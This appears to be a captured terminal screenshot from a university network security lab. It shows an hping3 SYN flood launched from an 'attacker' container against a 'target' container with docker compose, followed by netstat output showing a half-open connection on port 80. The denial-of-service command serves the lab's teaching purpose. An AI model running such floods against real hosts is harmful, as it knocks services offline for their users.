 C:\Users\Hype G12\Network-Security-Course-Bank\UTS-Network-Security\01-sumbe
r-lab>docker compose -p k9 -f b/b3-syn-flood/docker-compose.yml exec -d atta
cker timeout 30 hping3 -S -p 80 --flood target
C:\Users\Hype G12\Network-Security-Course-Bank\UTS-Network-Security\01-sumbe
r-lab>docker compose -p k9 -f b/b3-syn-flood/docker-compose.yml exec target
netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.11:32803        0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 172.19.0.3:80           172.19.0.2:48076        SYN_RECV
tcp        0      0 :::80                   :::*                    LISTEN